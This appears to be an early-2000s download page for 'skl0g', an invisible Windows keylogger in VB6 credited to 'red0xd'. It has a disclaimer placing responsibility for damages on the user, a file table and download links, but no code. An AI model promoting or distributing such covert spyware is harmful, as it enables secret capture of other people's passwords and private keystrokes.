 Version 1.12
stAllIOnized KeyLogger
CODED BY red0xd (red0xd@yahoo.co.in)




Release Downloads

AGREEMENT



"By Downloading any files from this website, you hereby must agree to the terms and conditions: This software is given to you 'as is' and downloading it is your own decision. Usage of any programs is at your own risk. You will be responsible for the way you use this program. There is no warranty, whatsoever with this program. You will be entirely responsible for any damages caused to anyone, in any way."



---
skl0g v 1.12 (12.7 KB)
| | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- |
| Product Name | Version | Filename | Author | Category/Type | Platform | Uses | Date |
| skl0g | 1.12 | skl0g.zip | red0xd | Spy/KeyLogger | Win32 | VB6 | 28/11/2001 |

Zip File Contents:
readme.txt - The Instructions/Rules/Information. READ THIS FIRST!
skl0g.exe - The Invisible KeyLogger.

Download This File (12.7 KB)

---
All Material on this website is copyright (c) of the stAllIOns and red0xd